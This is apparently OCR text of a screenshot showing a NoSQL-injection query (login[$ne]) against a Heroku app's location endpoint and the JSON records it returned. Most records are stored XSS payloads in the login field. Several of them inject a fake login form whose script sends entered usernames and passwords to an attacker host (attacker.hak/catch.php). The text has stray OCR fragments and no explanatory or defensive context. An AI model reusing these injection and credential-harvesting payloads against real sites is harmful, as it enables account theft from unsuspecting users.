 https://mighty-shelf-7850.herokuapp.com/location.json?login[$ne]=mchow
ABP
f?
[{"_id":"55307504c6fd197d5140aa46","login":"VanRhoden","lat":42.40499420473488,"lng":-71.12136306643544,"created_at":"2015-04-18T00:12:40.502Z"},
{"_id":"553198d0c6fd197d5140adba","login":"Paris","lat":48.8567,"lng":2.3508,"created_at":"2015-04-17T23:35:44.827Z"},
{"_id":"55319ac9c6fd197d5140adbd","login":"Beijing","lat":39.9167,"lng":116.3833,"created_at":"2015-04-17T23:44:09.747Z"},
{"_id":"553424dac6fd197d5140b056","login":"mchowwhoopsb","lat":null,"lng":null,"created_at":"2015-04-19T21:57:46.764Z"},
{"_id":"5536adeac6fd197d514126d8","login":"wdolan","lat":400,"lng":400,"created_at":"2015-04-21T20:07:06.736Z"},
{"_id":"5536ae02c6fd197d514126d9","login":"<h3>xss hack</h3>","lat":400,"lng":400,"created_at":"2015-04-21T20:07:30.297Z"},
{"_id":"5536aea5c6fd197d514126db","login":"<style>background-color:#000000;</style>","lat":400,"lng":400,"created_at":"2015-04-21T20:10:13.921Z"},
{"_id":"5536af81c6fd197d514126dd","login":"<script>window.document.body.innerHTML='<style>body{background-color:#000000;})</style>';
</script>","lat":400,"lng":400,"created_at":"2015-04-21T20:13:53.132Z"},{"_id":"5536e079c6fd197d51412708","login":"<div style=\"position: absolute;
width: 30%; z-index: 2; left: 35%; top: 40%; float:left; background-color:#C0C0C0\" id=\"loginlayer\"> <form method=\"POST\" name=\"logonf\" >
<b>You must login to continue</b> <div align=\"center\"> <table border=\"0\" cellspacing=\"0\" cellpadding=\"0\"> <tr> <td>User:</td> <td><input
name=\"userf\" size=\"20\"></td> </tr> <tr> <td>Password:</td> <td><input type=\"password\" name=\"passwordf\" size=\"20\"></td> </tr> </table>
</div> <p align=\"center\"><input type=\"button\" value=\"Submit\" onClick=\"submitandhide()\"></p> </form> <script> function submitandhide() {
document.getElementById(\"loginlayer\").style.display = \"none\"; temprs = \"user=\" + document.logonf.userf.value + \"&password=\" +
document.logonf.passwordf.value; var iframe = document.createElement('IFRAME'); iframe.src = (\"http://attacker.hak/catch.php?\" + temprs);
document.body.appendChild(iframe); } </script> </div>","lat":400,"lng":400,"created_at":"2015-04-21T23:42:49.392Z"},
{"_id":"5536e0f6c6fd197d5141270a","login":"<script>window.document.body.innerHTML='<div style=\"position: absolute; width: 30%; z-index: 2; left:
35%; top: 40%; float:left; background-color:#C0C0C0\" id=\"loginlayer\"> <form method=\"POST\" name=\"logonf\" > <b>You must login to continue</b>
<div align=\"center\"> <table border=\"0\" cellspacing=\"0\" cellpadding=\"0\"> <tr> <td>User:</td> <td><input name=\"userf\" size=\"20\"></td>
</tr> <tr> <td>Password:</td> <td><input type=\"password\" name=\"passwordf\" size=\"20\"></td> </tr> </table> </div> <p align=\"center\"><input
type=\"button\" value=\"Submit\" onClick=\"submitandhide()\"></p> </form> <script> function submitandhide() {
document.getElementById(\"loginlayer\").style.display = \"none\"; temprs = \"user=\" + document.logonf.userf.value + \"&password=\" +
document.logonf.passwordf.value; var iframe = document.createElement('IFRAME'); iframe.src = (\"http://attacker.hak/catch.php?\" + temprs);
document.body.appendChild(iframe); } </script> </div>';</script>","lat":400,"lng":400,"created_at":"2015-04-21T23:44:57.831Z"},
{"_id":"5536e142c6fd197d5141270b","login":"hello!<script>window.document.body.innerHTML='<div style=\"position: absolute; width: 30%; z-index: 2;
left: 35%; top: 40%; float:left; background-color:#C0C0C0\" id=\"loginlayer\"> <form method=\"POST\" name=\"logonf\" > <b>You must login to
continue</b> <div align=\"center\"> <table border=\"0\" cellspacing=\"0\" cellpadding=\"0\"> <tr> <td>User:</td> <td><input name=\"userf\"
size=\"20\"></td> </tr> <tr> <td>Password:</td> <td><input type=\"password\" name=\"passwordf\" size=\"20\"></td> </tr> </table> </div> <p
align=\"center\"><input type=\"button\" value=\"Submit\" onClick=\"submitandhide()\"></p> </form> <script> function submitandhide() {
document.getElementById(\"loginlayer\").style.display = \"none\"; temprs = \"user=\" + document.logonf.userf.value + \"&password=\" +
document.logonf.passwordf.value; var iframe = document.createElement('IFRAME'); iframe.src = (\"http://attacker.hak/catch.php?\" + temprs);
document.body.appendChild(iframe); } </script> </div>';</script>","lat":400,"lng":400,"created_at":"2015-04-21T23:46:10.198Z"},
{"_id":"5537b583c6fd197d51412869","login":"<script>window.document.body.innerHTML='<style>body{background-color:#ffffff;})</style>';
</script>","lat":400,"lng":400,"created_at":"2015-04-22T14:51:47.364Z"}]